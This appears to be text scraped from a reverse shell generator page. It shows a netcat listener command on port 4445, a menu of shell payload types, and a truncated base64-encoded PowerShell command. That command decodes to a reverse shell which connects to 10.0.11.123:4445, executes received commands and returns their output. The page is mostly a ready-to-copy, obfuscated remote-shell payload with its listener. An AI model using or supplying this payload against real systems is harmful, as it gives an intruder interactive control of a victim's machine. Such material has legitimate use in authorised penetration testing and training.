 IP & Port
IP 10.0.11.123 Port 4445 +1
Listener
Advanced
nc -lvnp 4445
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdA
AuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMAAuADEAMQAuADEAMgAz
ACIALAA0ADQANAA1ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAH
QAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUA
MwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQ
BkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBu
AGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAG
UATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcA
KQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZA
BiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0
AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgAC
sAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUA